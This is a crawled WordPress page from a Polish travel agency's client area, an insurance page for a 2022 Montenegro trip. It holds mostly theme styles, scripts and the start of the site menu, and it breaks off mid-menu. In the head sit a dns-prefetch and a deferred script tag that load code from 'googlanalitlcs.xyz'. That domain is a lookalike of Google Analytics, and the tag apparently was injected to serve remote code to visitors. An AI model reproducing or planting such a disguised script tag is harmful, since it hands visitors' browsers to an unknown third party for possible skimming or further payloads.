

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/ubezpieczenie
body_size: 11747
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://tourlider.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ubezpieczenie &#8211; tourlider</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z wpisami" href="https://tourlider.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z komentarzami" href="https://tourlider.pl/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourlider.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tourlider.pl/wp-includes/css/dist/block-library/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_colorbox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_colorbox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_owl-carousel-css-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/owl.carousel.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://tourlider.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#5A5A5A}::selection{background-color:#5A5A5A}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#5A5A5A}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#5A5A5A}.tc-header.border-top{border-top-color:#5A5A5A}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#5A5A5A}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#808080}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#808080}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#808080}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#8d8d8d}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#3b3b3b}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#3b3b3b}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#3b3b3b}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(59,59,59,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(59,59,59,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Open Sans'; }
body { font-family : 'Open Sans'; }

              body {
                font-size : 0.75rem;
                line-height : 1.5em;
              }

      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/masonry.pkgd.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_masnory-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/jcolumn.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_height-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/service-box/assets/js/owl.carousel.min.js?ver=1" id="wpsm_servicebox_owl.carousel.min.js-js"></script>
<script src="https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc" id="ganalytics-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://tourlider.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https:\/\/tourlider.pl\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/tourlider.pl\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"c15b4ceaee"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Open+Sans","version":"4.4.24"};
</script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://tourlider.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tourlider.pl/wp-json/wp/v2/pages/8928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourlider.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/ubezpieczenie" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fczarnogora-06-13-09-2022%2Fubezpieczenie" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fczarnogora-06-13-09-2022%2Fubezpieczenie&#038;format=xml" />
              <link rel="preload" as="font" type="font/woff2" href="https://tourlider.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-270x270.png" />
</head>

  <body data-rsssl=1 class="wp-singular page-template-default page page-id-8928 page-child parent-pageid-8916 wp-embed-responsive wp-theme-customizr czr-link-hover-underline header-skin-light footer-skin-light czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent czr-submenu-fade czr-submenu-move" >
    <div class="topbar-navbar__wrapper " >
  <div class="container-fluid">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                                  </div>
      </div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <span class="header-tagline " >
  Twój partner w podróży!</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
